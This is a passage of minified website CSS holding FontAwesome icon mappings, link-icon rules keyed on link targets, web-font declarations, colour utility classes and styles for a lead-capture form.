before{content:"\f0e5"}.icon-comments-alt:before{content:"\f0e6"}.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before{content:"\f0ea"}.icon-lightbulb:before{content:"\f0eb"}.icon-exchange:before{content:"\f0ec"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-bell-alt:before{content:"\f0f3"}.icon-coffee:before{content:"\f0f4"}.icon-food:before{content:"\f0f5"}.icon-file-text-alt:before{content:"\f0f6"}.icon-building:before{content:"\f0f7"}.icon-hospital:before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-sign:before{content:"\f0fd"}.icon-plus-sign-alt:before{content:"\f0fe"}.icon-double-angle-left:before{content:"\f100"}.icon-double-angle-right:before{content:"\f101"}.icon-double-angle-up:before{content:"\f102"}.icon-double-angle-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-tablet:before{content:"\f10a"}.icon-mobile-phone:before{content:"\f10b"}.icon-circle-blank:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-close-alt:before{content:"\f114"}.icon-folder-open-alt:before{content:"\f115"}.icon-expand-alt:before{content:"\f116"}.icon-collapse-alt:before{content:"\f117"}.icon-smile:before{content:"\f118"}.icon-frown:before{content:"\f119"}.icon-meh:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard:before{content:"\f11c"}.icon-flag-alt:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-reply-all:before{content:"\f122"}.icon-mail-reply-all:before{content:"\f122"}.icon-star-half-full:before,.icon-star-half-empty:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}.icon-unlink:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle-piece:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-off:before{content:"\f131"}.icon-shield:before{content:"\f132"}.icon-calendar-empty:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-sign-left:before{content:"\f137"}.icon-chevron-sign-right:before{content:"\f138"}.icon-chevron-sign-up:before{content:"\f139"}.icon-chevron-sign-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-horizontal:before{content:"\f141"}.icon-ellipsis-vertical:before{content:"\f142"}.icon-rss-sign:before{content:"\f143"}.icon-play-sign:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-sign-alt:before{content:"\f146"}.icon-check-minus:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-level-down:before{content:"\f149"}.icon-check-sign:before{content:"\f14a"}.icon-edit-sign:before{content:"\f14b"}.icon-external-link-sign:before{content:"\f14c"}.icon-share-sign:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-collapse:before{content:"\f150"}.icon-collapse-top:before{content:"\f151"}.icon-expand:before{content:"\f152"}.icon-euro:before,.icon-eur:before{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before{content:"\f155"}.icon-rupee:before,.icon-inr:before{content:"\f156"}.icon-yen:before,.icon-jpy:before{content:"\f157"}.icon-renminbi:before,.icon-cny:before{content:"\f158"}.icon-won:before,.icon-krw:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before{content:"\f15a"}.icon-file:before{content:"\f15b"}.icon-file-text:before{content:"\f15c"}.icon-sort-by-alphabet:before{content:"\f15d"}.icon-sort-by-alphabet-alt:before{content:"\f15e"}.icon-sort-by-attributes:before{content:"\f160"}.icon-sort-by-attributes-alt:before{content:"\f161"}.icon-sort-by-order:before{content:"\f162"}.icon-sort-by-order-alt:before{content:"\f163"}.icon-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before{content:"\f165"}.icon-youtube-sign:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-sign:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stackexchange:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-sign:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-sign:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun:before{content:"\f185"}.icon-moon:before{content:"\f186"}.icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}a:before,a:after{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em;text-decoration:none}a:before{padding-right:0.25em}a:after{padding-left:0.25em}a:not(.noicon)[rel="home"]:before,button:not(.noicon)[rel="home"]:before{content:"\f015"}a:not(.noicon)[rel="search"]:before,button:not(.noicon)[rel="search"]:before{content:"\f002"}a:not(.noicon)[rel="author"]:before,button:not(.noicon)[rel="author"]:before{content:"\f007"}a:not(.noicon)[rel="help"]:before,button:not(.noicon)[rel="help"]:before{content:"\f059"}a:not(.noicon)[rel="tag"]:before,button:not(.noicon)[rel="tag"]:before{content:"\f02b"}a:not(.noicon)[rel="bookmark"]:before,button:not(.noicon)[rel="bookmark"]:before{content:"\f02e"}a:not(.noicon)[rel="prev"]:before,a:not(.noicon)[rel="previous"]:before,button:not(.noicon)[rel="prev"]:before,button:not(.noicon)[rel="previous"]:before{content:"\f0a8"}a:not(.noicon)[rel="next"]:after,button:not(.noicon)[rel="next"]:after{content:"\f0a9"}a:not(.noicon)[rel="directory"]:after,button:not(.noicon)[rel="directory"]:after{content:"\f115"}a:not(.noicon)[rel="payment"]:after,button:not(.noicon)[rel="payment"]:after{content:"\f0d6"}a:not(.noicon)[href^="#"]:not([href="#"]):after{content:"\f0c1"}a:not(.noicon)[href^="https:"]:after{content:"\f023"}a:not(.noicon)[target="_blank"]:after,a:not(.noicon)[rel="external"]:after{content:"\f08e"}a:not(.noicon)[href^="view-source:"]:after{content:"\f121"}a:not(.noicon)[href^="mailto:"]:before{content:"\f0e0"}a:not(.noicon)[href^="tel:"]:before{content:"\f098"}a:not(.noicon)[href^="skype:"]:before{content:"\f17e"}a:not(.noicon)[href$=".pdf"]:after{content:"\f016"}a:not(.noicon)[href$=".doc"]:after{content:"\f15c"}a:not(.noicon)[href$=".txt"]:after,a:not(.noicon)[href$=".md"]:after{content:"\f0f6"}a:not(.noicon)[href$=".jpg"]:after,a:not(.noicon)[href$=".jpeg"]:after,a:not(.noicon)[href$=".png"]:after,a:not(.noicon)[href$=".gif"]:after,a:not(.noicon)[href$=".svg"]:after{content:"\f03e"}a:not(.noicon)[href$=".exe"]:after{content:"\f0c7"}a:not(.noicon)[href*=".zip"]:after,a:not(.noicon)[href*=".tar"]:after,a:not(.noicon)[href*=".gz"]:after{content:"\f019"}a:not(.noicon)[href$=".rss"]:before,a:not(.noicon)[href$="rss.xml"]:before,a:not(.noicon)[href*="/feed/"]:before,a:not(.noicon)[href*="/rss/"]:before{content:"\f143"}a:not(.noicon)[href$=".rss"]:after,a:not(.noicon)[href$="rss.xml"]:after,a:not(.noicon)[href*="/feed/"]:after,a:not(.noicon)[href*="/rss/"]:after{content:"";padding-left:0}a:not(.noicon)[href*="twitter.com"]:before{content:"\f081"}a:not(.noicon)[href*="twitter.com"]:after{content:"";padding-left:0}a:not(.noicon)[href*="pinterest.com"]:before{content:"\f0d3"}a:not(.noicon)[href*="pinterest.com"]:after{content:"";padding-left:0}a:not(.noicon)[href*="facebook.com"]:before{content:"\f082"}a:not(.noicon)[href*="facebook.com"]:after{content:"";padding-left:0}a:not(.noicon)[href*="linkedin.com"]:before{content:"\f08c"}a:not(.noicon)[href*="linkedin.com"]:after{content:"";padding-left:0}a:not(.noicon)[href*="tumblr.com"]:before{content:"\f174"}a:not(.noicon)[href*="tumblr.com"]:after{content:"";padding-left:0}a:not(.noicon)[href*="plus.google.com"]:before{content:"\f0d4"}a:not(.noicon)[href*="plus.google.com"]:after{content:"";padding-left:0}a:not(.noicon)[href*="youtube.com"]:before,a:not(.noicon)[href*="youtu.be"]:before{content:"\f166"}a:not(.noicon)[href*="youtube.com"]:after,a:not(.noicon)[href*="youtu.be"]:after{content:"";padding-left:0}a:not(.noicon)[href*="instagram.com"]:before{content:"\f16d"}a:not(.noicon)[href*="instagram.com"]:after{content:"";padding-left:0}a:not(.noicon)[href*="flickr.com"]:before{content:"\f16e"}a:not(.noicon)[href*="flickr.com"]:after{content:"";padding-left:0}a:not(.noicon)[href*="foursquare.com"]:before{content:"\f180"}a:not(.noicon)[href*="foursquare.com"]:after{content:"";padding-left:0}a:not(.noicon)[href*="dribbble.com"]:before{content:"\f17d"}a:not(.noicon)[href*="dribbble.com"]:after{content:"";padding-left:0}a:not(.noicon)[href*="dropbox.com"]:before{content:"\f16b"}a:not(.noicon)[href*="dropbox.com"]:after{content:"";padding-left:0}a:not(.noicon)[href*="github.com"]:before{content:"\f092"}a:not(.noicon)[href*="github.com"]:after{content:"";padding-left:0}a:not(.noicon)[href*="stackoverflow.com"]:before{content:"\f16c"}a:not(.noicon)[href*="stackoverflow.com"]:after{content:"";padding-left:0}a:not(.noicon)[href*="trello.com"]:before{content:"\f181"}a:not(.noicon)[href*="trello.com"]:after{content:"";padding-left:0}a:not(.noicon)[href*="@gmail.com"]:not(.green):not(.blue):not(.purple):not(.yellow):not(.orange):not(.red):not(.pink):not(.turquoise):not(.asphalt):not(.charcoal):not(.white):not(.black):before{color:#e54c3b}a:not(.noicon)[href^="skype:"]:before{color:#009fe3}a:not(.noicon)[href$=".rss"]:before,a:not(.noicon)[href$="rss.xml"]:before,a:not(.noicon)[href*="/feed/"]:before,a:not(.noicon)[href*="/rss/"]:before{color:#ff7f00}a:not(.noicon)[href*="twitter.com"]:before{color:#00abf0}a:not(.noicon)[href*="pinterest.com"]:before{color:#cd1d1f}a:not(.noicon)[href*="trello.com"]:before{color:#3493ca}a:not(.noicon)[href*="stackoverflow.com"]:before{color:#ff7312}a:not(.noicon)[href*="github.com"]:before{color:#171516}a:not(.noicon)[href*="dropbox.com"]:before{color:#007fe1}a:not(.noicon)[href*="facebook.com"]:before{color:#3a5898}a:not(.noicon)[href*="linkedin.com"]:before{color:#007ab8}a:not(.noicon)[href*="tumblr.com"]:before{color:#44546b}a:not(.noicon)[href*="plus.google.com"]:before{color:#de492f}a:not(.noicon)[href*="youtube.com"]:before,a:not(.noicon)[href*="youtu.be"]:before{color:#cd332d}a:not(.noicon)[href*="instagram.com"]:before{color:#231f20}a:not(.noicon)[href*="flickr.com"]:before{color:#ff0083}a:not(.noicon)[href*="foursquare.com"]:before{color:#0a9acf}a:not(.noicon)[href*="dribbble.com"]:before{color:#ea4c89}@font-face{font-family:"source-sans-pro";font-style:normal;font-weight:normal;src:url("../fonts/sourcesanspro-regular-webfont.eot");src:url("../fonts/sourcesanspro-regular-webfont.eot#iefix") format("embedded-opentype"),url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"),url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"),url("../fonts/sourcesanspro-regular-webfont.svg#source-sans-pro") format("svg")}.source-sans-pro,h1,h2,h3,h4,h5,h6{font-family:source-sans-pro, Helvetica,Arial,Geneva,sans-serif}@font-face{font-family:"museo-slab";font-style:normal;font-weight:normal;src:url("../fonts/museo-slab-500-webfont.eot");src:url("../fonts/museo-slab-500-webfont.eot#iefix") format("embedded-opentype"),url("../fonts/museo-slab-500-webfont.woff") format("woff"),url("../fonts/museo-slab-500-webfont.ttf") format("truetype"),url("../fonts/museo-slab-500-webfont.svg#museo-slab") format("svg")}.museo-slab{font-family:museo-slab, Helvetica,Arial,Geneva,sans-serif}@font-face{font-family:"quicksand";font-style:normal;font-weight:normal;src:url("../fonts/quicksand-regular-webfont.eot");src:url("../fonts/quicksand-regular-webfont.eot#iefix") format("embedded-opentype"),url("../fonts/quicksand-regular-webfont.woff") format("woff"),url("../fonts/quicksand-regular-webfont.ttf") format("truetype"),url("../fonts/quicksand-regular-webfont.svg#quicksand") format("svg")}.quicksand{font-family:quicksand, Helvetica,Arial,Geneva,sans-serif}@font-face{font-family:"redacted";font-style:normal;font-weight:normal;src:url("../fonts/redacted-regular.eot");src:url("../fonts/redacted-regular.eot#iefix") format("embedded-opentype"),url("../fonts/redacted-regular.woff") format("woff"),url("../fonts/redacted-regular.ttf") format("truetype"),url("../fonts/redacted-regular.svg#redacted") format("svg")}.redacted{font-family:redacted, Helvetica,Arial,Geneva,sans-serif}@font-face{font-family:"redacted-script";font-style:normal;font-weight:normal;src:url("../fonts/redacted-script-regular.eot");src:url("../fonts/redacted-script-regular.eot#iefix") format("embedded-opentype"),url("../fonts/redacted-script-regular.woff") format("woff"),url("../fonts/redacted-script-regular.ttf") format("truetype"),url("../fonts/redacted-script-regular.svg#redacted-script") format("svg")}.redacted-script{font-family:redacted-script, Helvetica,Arial,Geneva,sans-serif}@font-face{font-family:"redacted-script-light";font-style:normal;font-weight:normal;src:url("../fonts/redacted-script-light.eot");src:url("../fonts/redacted-script-light.eot#iefix") format("embedded-opentype"),url("../fonts/redacted-script-light.woff") format("woff"),url("../fonts/redacted-script-light.ttf") format("truetype"),url("../fonts/redacted-script-light.svg#redacted-script-light") format("svg")}.redacted-script-light{font-family:redacted-script-light, Helvetica,Arial,Geneva,sans-serif}@font-face{font-family:"redacted-script-bold";font-style:normal;font-weight:normal;src:url("../fonts/redacted-script-bold.eot");src:url("../fonts/redacted-script-bold.eot#iefix") format("embedded-opentype"),url("../fonts/redacted-script-bold.woff") format("woff"),url("../fonts/redacted-script-bold.ttf") format("truetype"),url("../fonts/redacted-script-bold.svg#redacted-script-bold") format("svg")}.redacted-script-bold{font-family:redacted-script-bold, Helvetica,Arial,Geneva,sans-serif}html,body{font-family:Helvetica,Arial,Geneva,sans-serif;font-size:14px;line-height:1.5;color:#2b2b2d}a,a:visited{color:#489ac1;text-decoration:none;-webkit-transition:color 0.25s;-moz-transition:color 0.25s;-o-transition:color 0.25s;transition:color 0.25s}a:hover,a:focus{color:#198d98;text-decoration:underline}h1,h2,h3,h4,h5,h6{margin-bottom:15px;line-height:1.3}h1{font-weight:200;font-size:2.3333333333em}h2{font-weight:200;font-size:2em}h3{font-weight:500;font-size:1.5em}h4{font-weight:500;font-size:1.3333333333em}h5{font-weight:900;font-size:1.1666666667em}h6{font-weight:900;font-size:1.1666666667em;text-transform:uppercase}p,ul,ol,dl{margin-bottom:10px;font-weight:normal;line-height:1.5}ul,ol{margin-left:20px}ul li,ol li,ul.list>li,ol.list>li{display:list-item}dl dt{font-weight:bold}dl dd{padding-left:1em;margin-bottom:10px}ul.checklist{margin-left:0}ul.checklist>li:before{content:"\f096";display:inline-block;width:1.1em;margin-right:0.25em;font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em;font-size:1.2em;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0}ul.checklist>li[aria-checked~="true"]:before,ul.checklist>li[data-checked~="true"]:before,ul.checklist>li[checked="checked"]:before,ul.checklist>li.checked:before,ul.checklist>li.completed:before{content:"\f046"}ul.checklist:not([readonly]) ul.checklist>li:not([readonly]){cursor:pointer}ul.list{margin-left:0}ul.list li:before{content:"\f111";display:inline-block;width:1.1em;margin-right:0.25em;font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em;font-size:0.6em;vertical-align:middle;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0}ol.list{counter-reset:li;margin-left:1.5em;line-height:1.6}ol.list li{position:relative;padding:2px 6px 0}ol.list li:before{content:counter(li);counter-increment:li;position:absolute;top:0.1em;left:-2em;width:2em;text-align:center;padding:0.3em 0.1em 0.1em;font-size:0.8em;line-height:1.5;color:#fff;background:#2b2b2d;font-weight:bold;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}sup{top:-0.4em}sub{top:0.2em}pre,code{font-family:monospace}del,strike{text-decoration:line-through}.one-column,.one-columns{column-count:1}.two-column,.two-columns{column-count:2}.three-column,.three-columns{column-count:3}.four-column,.four-columns{column-count:4}.five-column,.five-columns{column-count:5}q:before{content:"\201C"}q:after{content:"\201D"}blockquote{padding:1.3em 4em 1em;color:#2b2b2d;font-family:source-sans-pro, Helvetica,Arial,Geneva,sans-serif;font-size:1.15em;background:#ddd;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}blockquote:before{content:"\201C";color:#aaa;font-size:4em;display:block;position:absolute;top:-0.2em;left:0.1em}blockquote:after{content:"\201D";color:#aaa;font-size:4em;display:block;position:absolute;top:-0.2em;right:0.1em}cite{display:block;position:relative;left:-1em;margin-top:0.25em;font-size:0.95em;font-weight:normal;font-style:normal;color:#505054}cite:before{content:"\2014"}abbr[title],dfn[title],abbr[data-title],dfn[data-title]{border-bottom:1px dotted;cursor:help}pre{white-space:pre;max-width:100%;overflow:auto}code{white-space:nowrap;background:#fff;color:#555;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;padding:0 5px}code.block{padding:5px 10px}.info{color:#3a87ad}.alert{color:#c09853}.warning{color:#ff971e}.error{color:#b94a48}.success{color:#468847}.question{color:#9855b4}.js .responsive:not(table){-webkit-transition:font 0.25s;-moz-transition:font 0.25s;-o-transition:font 0.25s;transition:font 0.25s}::-moz-selection{background:#489ac1;color:#fff;text-shadow:none}::selection{background:#489ac1;color:#fff;text-shadow:none}ul.list>li.info:before{content:"\f05a";font-size:1.2em}ul.list>li.alert:before{content:"\f06a";font-size:1.2em}ul.list>li.warning:before{content:"\f071";font-size:1.2em}ul.list>li.error:before{content:"\f057";font-size:1.2em}ul.list>li.success:before{content:"\f058";font-size:1.2em}ul.list>li.question:before{content:"\f059";font-size:1.2em}ol.list.green li:before{background:#2ecc71}ol.list.blue li:before{background:#3498db}ol.list.purple li:before{background:#9b59b6}ol.list.yellow li:before{background:#f1c40f}ol.list.orange li:before{background:#e67e22}ol.list.red li:before{background:#e74c3c}ol.list.pink li:before{background:#f02475}ol.list.turquoise li:before{background:#1abc9c}ol.list.asphalt li:before{background:#34495e}ol.list.charcoal li:before{background:#383636}ol.list.white li:before{background:#fff}ol.list.black li:before{background:#111}ol.list li.green:before{background:#2ecc71}ol.list li.blue:before{background:#3498db}ol.list li.purple:before{background:#9b59b6}ol.list li.yellow:before{background:#f1c40f}ol.list li.orange:before{background:#e67e22}ol.list li.red:before{background:#e74c3c}ol.list li.pink:before{background:#f02475}ol.list li.turquoise:before{background:#1abc9c}ol.list li.asphalt:before{background:#34495e}ol.list li.charcoal:before{background:#383636}ol.list li.white:before{background:#fff}ol.list li.black:before{background:#111}ol.list li.info:before{background-color:#3a87ad}ol.list li.alert:before{background-color:#c09853}ol.list li.warning:before{background-color:#ff971e}ol.list li.error:before{background-color:#b94a48}ol.list li.success:before{background-color:#468847}ol.list li.question:before{background-color:#9855b4}.green{color:#2ecc71}.green-bg{background:#2ecc71;color:#fff}.blue{color:#3498db}.blue-bg{background:#3498db;color:#fff}.purple{color:#9b59b6}.purple-bg{background:#9b59b6;color:#fff}.yellow{color:#f1c40f}.yellow-bg{background:#f1c40f;color:#fff}.orange{color:#e67e22}.orange-bg{background:#e67e22;color:#fff}.red{color:#e74c3c}.red-bg{background:#e74c3c;color:#fff}.pink{color:#f02475}.pink-bg{background:#f02475;color:#fff}.turquoise{color:#1abc9c}.turquoise-bg{background:#1abc9c;color:#fff}.asphalt{color:#34495e}.asphalt-bg{background:#34495e;color:#fff}.charcoal{color:#383636}.charcoal-bg{background:#383636;color:#fff}.white{color:#fff}.white-bg{background:#fff;color:#111}.black{color:#111}.black-bg{background:#111;color:#fff}.info-bg{background:#d9edf7;color:#3a87ad}.alert-bg{background:#fcf8e3;color:#c09853}.warning-bg{background:#ffe5c7;color:#ff971e}.error-bg{background:#f2dede;color:#b94a48}.success-bg{background:#dff0d8;color:#468847}.question-bg{background:#f0e6f4;color:#9855b4}@font-face{font-family:"source-sans-pro";font-style:normal;font-weight:normal;src:url("../fonts/sourcesanspro-regular-webfont.eot");src:url("../fonts/sourcesanspro-regular-webfont.eot#iefix") format("embedded-opentype"),url("../fonts/sourcesanspro-regular-webfont.woff") format("woff"),url("../fonts/sourcesanspro-regular-webfont.ttf") format("truetype"),url("../fonts/sourcesanspro-regular-webfont.svg#source-sans-pro") format("svg")}.source-sans-pro,h1,h2,h3,h4,h5,h6{font-family:source-sans-pro, Helvetica,Arial,Geneva,sans-serif}@font-face{font-family:"museo-slab";font-style:normal;font-weight:normal;src:url("../fonts/museo-slab-500-webfont.eot");src:url("../fonts/museo-slab-500-webfont.eot#iefix") format("embedded-opentype"),url("../fonts/museo-slab-500-webfont.woff") format("woff"),url("../fonts/museo-slab-500-webfont.ttf") format("truetype"),url("../fonts/museo-slab-500-webfont.svg#museo-slab") format("svg")}.museo-slab{font-family:museo-slab, Helvetica,Arial,Geneva,sans-serif}@font-face{font-family:"quicksand";font-style:normal;font-weight:normal;src:url("../fonts/quicksand-regular-webfont.eot");src:url("../fonts/quicksand-regular-webfont.eot#iefix") format("embedded-opentype"),url("../fonts/quicksand-regular-webfont.woff") format("woff"),url("../fonts/quicksand-regular-webfont.ttf") format("truetype"),url("../fonts/quicksand-regular-webfont.svg#quicksand") format("svg")}.quicksand{font-family:quicksand, Helvetica,Arial,Geneva,sans-serif}@font-face{font-family:"redacted";font-style:normal;font-weight:normal;src:url("../fonts/redacted-regular.eot");src:url("../fonts/redacted-regular.eot#iefix") format("embedded-opentype"),url("../fonts/redacted-regular.woff") format("woff"),url("../fonts/redacted-regular.ttf") format("truetype"),url("../fonts/redacted-regular.svg#redacted") format("svg")}.redacted{font-family:redacted, Helvetica,Arial,Geneva,sans-serif}@font-face{font-family:"redacted-script";font-style:normal;font-weight:normal;src:url("../fonts/redacted-script-regular.eot");src:url("../fonts/redacted-script-regular.eot#iefix") format("embedded-opentype"),url("../fonts/redacted-script-regular.woff") format("woff"),url("../fonts/redacted-script-regular.ttf") format("truetype"),url("../fonts/redacted-script-regular.svg#redacted-script") format("svg")}.redacted-script{font-family:redacted-script, Helvetica,Arial,Geneva,sans-serif}@font-face{font-family:"redacted-script-light";font-style:normal;font-weight:normal;src:url("../fonts/redacted-script-light.eot");src:url("../fonts/redacted-script-light.eot#iefix") format("embedded-opentype"),url("../fonts/redacted-script-light.woff") format("woff"),url("../fonts/redacted-script-light.ttf") format("truetype"),url("../fonts/redacted-script-light.svg#redacted-script-light") format("svg")}.redacted-script-light{font-family:redacted-script-light, Helvetica,Arial,Geneva,sans-serif}@font-face{font-family:"redacted-script-bold";font-style:normal;font-weight:normal;src:url("../fonts/redacted-script-bold.eot");src:url("../fonts/redacted-script-bold.eot#iefix") format("embedded-opentype"),url("../fonts/redacted-script-bold.woff") format("woff"),url("../fonts/redacted-script-bold.ttf") format("truetype"),url("../fonts/redacted-script-bold.svg#redacted-script-bold") format("svg")}.redacted-script-bold{font-family:redacted-script-bold, Helvetica,Arial,Geneva,sans-serif}
@font-face{font-family:'OpenSansBold';src:url("/fonts/opensans-bold.eot");src:url("/fonts/opensans-bold.eot") format("embedded-opentype"),url("/fonts/opensans-bold.woff") format("woff"),url("/fonts/opensans-bold.ttf") format("truetype"),url("/fonts/opensans-bold.svg#OpenSansBold") format("svg")}@font-face{font-family:'OpenSansRegular';src:url("/fonts/opensans-regular.eot");src:url("/fonts/opensans-regular.eot") format("embedded-opentype"),url("/fonts/opensans-regular.woff") format("woff"),url("/fonts/opensans-regular.ttf") format("truetype"),url("/fonts/opensans-regular.svg#OpenSansRegular") format("svg")}@font-face{font-family:'MinionProItalic';src:url("/fonts/minionproit.eot");src:url("/fonts/minionproit.eot") format("embedded-opentype"),url("/fonts/minionproit.woff") format("woff"),url("/fonts/minionproit.ttf") format("truetype"),url("/fonts/minionproit.svg#MinionProItalic") format("svg")}@font-face{font-family:'MinionProRegular';src:url("/fonts/minionpe-webfont.eot");src:url("/fonts/minionpe-webfont.eot?#iefix") format("embedded-opentype"),url("/fonts/minionpe-webfont.woff") format("woff"),url("/fonts/minionpe-webfont.ttf") format("truetype"),url("/fonts/minionpe-webfont.svg#MinionProRegular") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'MinionProBoldCond';src:url("/fonts/minionpro-boldcn.eot");src:url("/fonts/minionpro-boldcn.eot") format("embedded-opentype"),url("/fonts/minionpro-boldcn.woff") format("woff"),url("/fonts/minionpro-boldcn.ttf") format("truetype"),url("/fonts/minionpro-boldcn.svg#MinionProBoldCond") format("svg")}@font-face{font-family:'FontAwesome';src:url("/fonts/fontawesome-webfont.eot?v=3.2.1");src:url("/fonts/fontawesome-webfont.eot?#iefix&v=3.2.1") format("embedded-opentype"),url("/fonts/fontawesome-webfont.woff?v=3.2.1") format("woff"),url("/fonts/fontawesome-webfont.ttf?v=3.2.1") format("truetype"),url("/fonts/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1") format("svg");font-weight:normal;font-style:normal}.gallery_main_feature{margin-right:10px}.image_thumbnail{margin:0px 10px 10px 0px;width:100px;height:100px;border:2px solid #bebebe;padding:2px;background:#bebebe}.lead-box{font-family:"OpenSansRegular",Arial,Helvetica,sans-serif;text-align:left;color:#fff;margin-left:auto;margin-right:auto;margin-bottom:20px;padding-top:15px}.lead-box .fm-question-container{margin-bottom:8px}.lead-box .fm-question-container .fm-question{margin-bottom:4px}.lead-box .fm-question-container .fm-answer{*zoom:1}.lead-box .fm-question-container .fm-answer:before,.lead-box .fm-question-container .fm-answer:after{content:" ";display:table}.lead-box .fm-question-container .fm-answer:after{clear:both}.lead-box .form_text,.lead-box .form_textarea,.lead-box .form_select{background:#909090;border:0px solid #909090;border-radius:0px;color:#fff;width:100%}.lead-box .form_text:focus,.lead-box .form_textarea:focus,.lead-box .form_select:focus{background:#000}.lead-box .form_text,.lead-box .form_select{height:33px}.lead-box .form-cd-name-first,.lead-box .form-cd-name-last{float:left;width:50%}.lead-box .form-cd-name-first input,.lead-box .form-cd-name-last input{width:100%}.lead-box .form-cd-name-first{padding-right:8px}.lead-box .form_required_div{text-align:left;font-size:14px}.lead-box .form-auth{clear:both;height:75px;*zoom:1}.lead-box .form-auth:before,.lead-box .form-auth:after{content:" ";display:table}.lead-box .form-auth:after{clear:both}.lead-box .form-auth .form-auth-img{float:left;margin-right:15px}.lead-box .form-auth .form-auth-img img{height:64px;width:112px;border:4px solid #666}.lead-box .form-auth .form-auth-entry-container{float:left;width:126px;line-height:15px;font-size:17px}.lead-box .form-auth .form-auth-text{font-size:.8em}.lead-box .fm-submit-container{clear:both;display:block;text-align:center}input,textarea{padding:3px 5px}.success_box{border:3px solid #dcdcfc;background:#f0f0fd;color:#0033CC;margin-bottom:6px}.success_box h3{color:#003399;margin-bottom:0px;margin-top:0px}.form_validateerror{color:#FF0000}.form_validateerror_under{color:#FF0000;margin:1px 0 5px 20px}.error_box{border:3px solid #EE9B86;background:#FCDEDC;color:#CC3300;margin-bottom:6px}.error_box h3{color:#CC0000;margin-bottom:0px;margin-top:0px}.buttons{background-image:url(/images/bg-button.png);background-position:center center;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;font-size:20px;line-height:26px;padding:5px 15px;color:#fff;border:3px solid #fff;-webkit-box-shadow:0px 0px 5px #333;-moz-box-shadow:0px 0px 5px #333;box-shadow:0px 0px 5px #333}.lead-box .fm-question-container 